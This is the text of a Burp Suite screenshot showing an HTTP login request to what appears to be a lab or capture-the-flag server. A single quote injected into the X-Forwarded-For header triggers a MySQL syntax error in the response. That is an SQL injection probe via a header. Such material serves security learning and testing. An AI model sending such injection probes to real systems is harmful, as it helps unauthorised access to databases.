 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 124.70.64.48:47613
3 X-Forwarded-For: 127.0.0.1'
4 Content-Length: 21
5 Cache-Control: max-age=0
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 Origin: http://124.70.64.48:47613
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
12 Referer: http://124.70.64.48:47613/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 username=a&password=b
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 27 Jul 2024 06:50:56 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Vary: Accept-Encoding
6 Content-Length: 154
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html
10
11 You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server
version for the right syntax to use near
'failed')' at line 1